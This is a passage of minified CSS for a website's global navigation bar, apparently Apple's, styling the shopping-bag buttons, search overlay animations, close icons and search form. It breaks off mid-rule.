.ac-gn-bagview-nav-link-signIn{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signOut{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-position:left 45%}#ac-globalnav .ac-gn-bagview-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button,#ac-globalnav.ie8 .ac-gn-bagview-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button{display:inline;zoom:1}#ac-globalnav.ie7 .ac-gn-bagview-button{vertical-align:middle}#ac-globalnav.no-js .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav.no-touch .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav .ac-gn-bagview-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-globalnav.no-js .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button:disabled,#ac-globalnav .ac-gn-bagview-button.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-globalnav.ie7 .ac-gn-bagview-button:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button{line-height:31.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav .ac-gn-bagview-button-buynow:active,#ac-globalnav .ac-gn-bagview-button-compact:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button-buynow:disabled,#ac-globalnav .ac-gn-bagview-button-buynow.disabled,#ac-globalnav .ac-gn-bagview-button-compact:disabled,#ac-globalnav .ac-gn-bagview-button-compact.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow,#ac-globalnav.ie7 .ac-gn-bagview-button-compact,#ac-globalnav.ie8 .ac-gn-bagview-button-compact{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{line-height:19.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button{display:block;margin:18px 0;text-decoration:none}#ac-globalnav #ac-gn-bagview-content .ac-gn-bagview-button.ac-gn-bagview-button-checkout{display:block}#ac-globalnav .ac-gn-bagview-nav-item-preregistration{padding:10px 0px !important;border-bottom:1px solid #e3e3e3 !important;text-align:center !important}#ac-globalnav .ac-gn-bagview-nav-link-preregistration{padding:0px 12px !important}#ac-globalnav li.prereg-promo-links-list{display:inline-block}@-webkit-keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@-webkit-keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}#ac-globalnav .ac-gn-searchview{display:none}#ac-globalnav.searchshow .ac-gn-searchview,#ac-globalnav.searchopen .ac-gn-searchview,#ac-globalnav.searchhide .ac-gn-searchview{display:block}#ac-globalnav .ac-gn-searchview-content{position:absolute;top:0;left:16.66667%;width:66.66667%;height:100vh;z-index:3}#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:ac-gn-searchview-searchhide 200ms both;animation:ac-gn-searchview-searchhide 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{top:58px;left:0;bottom:0;right:0;width:100%;height:auto}}@media only screen and (max-width: 767px) and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{opacity:0}#ac-globalnav.searchshow .ac-gn-searchview-content,#ac-globalnav.searchopen .ac-gn-searchview-content,#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:none;animation:none}#ac-globalnav.searchopen .ac-gn-searchview-content{opacity:1}}#ac-globalnav .ac-gn-searchview-close{right:12px;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);position:absolute;z-index:3;width:38px;height:44px;top:0;color:#fff;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-searchview-close:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchview-close:hover,#ac-globalnav .ac-gn-searchview-close:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchview-close:hover,#ac-globalnav.touch .ac-gn-searchview-close:active{opacity:1}#ac-globalnav .ac-gn-searchview-close:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchview-close:focus:active{outline:none}#ac-globalnav.searchshow .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchhide .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close{left:50%;margin-left:-24px;width:48px;height:48px;z-index:3;overflow:hidden}}#ac-globalnav .ac-gn-searchview-close-wrapper{display:block;width:100%;height:100%}#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-repeat:no-repeat;background-size:16px 44px;background-image:url("../images/globalnav/search/close_large.svg");background-position:center center;position:relative;z-index:1}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_large.png")}@media only screen and (max-width: 767px){#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-size:18px 48px;background-image:url("../images/globalnav/search/close_small.svg")}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both;animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-wrapper{-webkit-transform:none;-ms-transform:none;transform:none}#ac-globalnav.searchhide .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both;animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both}}#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;top:11px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{top:20px;height:1px;width:12px}}#ac-globalnav.ie7 .ac-gn-searchview-close-left,#ac-globalnav.ie8 .ac-gn-searchview-close-left,#ac-globalnav.ie7 .ac-gn-searchview-close-right,#ac-globalnav.ie8 .ac-gn-searchview-close-right{display:none}#ac-globalnav .ac-gn-searchview-close-left{right:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow 300ms both;animation:ac-gn-searchview-close-left-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide 300ms both;animation:ac-gn-searchview-close-left-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left{left:auto;right:50%;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both}}#ac-globalnav .ac-gn-searchview-close-right{left:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow 300ms both;animation:ac-gn-searchview-close-right-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide 300ms both;animation:ac-gn-searchview-close-right-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-right{left:50%;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both}}@-webkit-keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@-webkit-keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}@keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}#ac-globalnav input,#ac-globalnav button{border:none;background-color:transparent}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform{height:48px;line-height:48px;padding:0 48px}}#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:ac-gn-searchform-fade 400ms 400ms both;animation:ac-gn-searchform-fade 400ms 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-wrapper{padding-left:40px;position:relative;z-index:2}#ac-globalnav.ie7 .ac-gn-searchform-wrapper,#ac-globalnav.ie8 .ac-gn-searchform-wrapper{height:44px}#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:ac-gn-searchform-slide 1s 400ms both;animation:ac-gn-searchform-slide 1s 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:none;animation:none}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-wrapper{background:#000;border-bottom:1px solid #ccc;right:200%;padding:0 28px;height:47px}#ac-globalnav.searchopen .ac-gn-searchform-wrapper{right:auto}}#ac-globalnav .ac-gn-searchform-input{font-size:16px;line-height:1.375;font-weight:400;letter-spacing:normal;color:#fff;outline:none;width:100%;height:1.375em}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{font-size:20px;line-height:1.2;font-weight:300;letter-spacing:normal}}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:ac-gn-searchinput-fade 200ms both;animation:ac-gn-searchinput-fade 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{height:1.2em}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:none;-ms-transform:none;transform:none}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#999;opacity:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#666}}#ac-globalnav .ac-gn-searchform-input::-ms-clear{display:none;width:0;height:0}#ac-globalnav .ac-gn-searchform-submit{left:0;position:absolute;z-index:1;top:0;width:40px;height:44px;cursor:pointer;background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:10px 50%;background-repeat:no-repeat;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{border:0}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}#ac-globalnav .ac-gn-searchform-submit:hover,#ac-globalnav .ac-gn-searchform-submit:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchform-submit:hover,#ac-globalnav.touch .ac-gn-searchform-submit:active{opacity:1}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:0}}#ac-globalnav .ac-gn-searchform-submit[disabled]{opacity:1;cursor:default}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{width:20px;height:48px;background-position:0 50%}}#ac-globalnav .ac-gn-searchform-reset{right:0;background-repeat:no-repeat;display:none;position:absolute;z-index:1;top:0;cursor:pointer}#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{outline:1px dotted #fff}#ac-globalnav 